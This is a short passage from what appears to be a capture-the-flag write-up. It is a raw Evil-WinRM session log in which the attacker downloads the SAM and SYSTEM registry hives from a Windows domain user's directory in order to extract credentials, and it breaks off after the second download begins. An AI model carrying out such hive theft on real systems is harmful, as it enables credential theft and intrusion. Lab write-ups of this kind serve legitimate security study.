 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download sam
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download system
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\system to system